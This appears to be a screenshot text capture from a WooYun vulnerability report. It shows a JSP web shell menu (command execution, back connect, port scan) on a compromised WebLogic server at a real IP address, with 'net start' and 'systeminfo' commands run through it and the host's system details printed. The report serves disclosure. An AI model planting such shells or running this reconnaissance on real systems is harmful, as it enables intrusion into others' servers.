 218.86.33.110:7001 (192.168.0.99) | copy Js
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download R
| Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/bea/user_projects/domains/wx/servers/AdminServer/tmp/_WL_user/jmxroot/vcvv7g/war/Log Execute
Execute Shell »
Parameter
systeminfo Execute
主机名: ZZMNRB2
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: zzmnrb2
注册的组织:
产品 ID: 69813-640-9722366-45673
初始安装日期: 2010-9-29, 21:30:05
系统启动时间: 23 天 16 小时 10 分 11 秒
系统制造商: IBM
系统型号: System x3250 M3 -[4252I15]-
系统类型: X86-based PC
处理器: 安装了 4 个处理器。
[01]: x86 Family 6 Model 30 Stepping 5 GenuineIntel ~2394 Mhz
[02]: x86 Family 6 Model 30 Stepping 5 GenuineIntel ~2393 Mhz
[03]: x86 Family 6 Model 30 Stepping 5 GenuineIntel ~2393 Mhz
[04]: x86 Family 6 Model 30 Stepping 5 GenuineIntel ~2393 Mhz
www.wooyun.org